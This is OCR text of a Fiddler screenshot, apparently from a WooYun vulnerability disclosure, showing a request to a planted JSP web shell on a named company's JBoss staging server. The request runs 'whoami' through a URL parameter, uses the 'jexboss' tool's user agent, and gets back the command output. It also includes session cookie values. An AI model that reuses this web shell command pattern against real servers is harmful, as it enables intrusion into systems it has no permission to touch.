 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://gix5-stag.glodon.com/jbossass/jbossass.jsp?ppp=whoami HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: jexboss
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: gix5-stag.glodon.com
Connection: Keep-Alive
Cookie: glo_s=add7b6a4-044e-40a9-a21c-31f06d210e1f; JSESSIONID=13C66F95EADAE3F5660927481F0C0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Jan 2016 01:54:33 GMT
Content-Type: text/html;charset=ISO-8859-1
Connection: keep-alive
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/J
Content-Length: 12
<pre>jboss
www.wooyun.org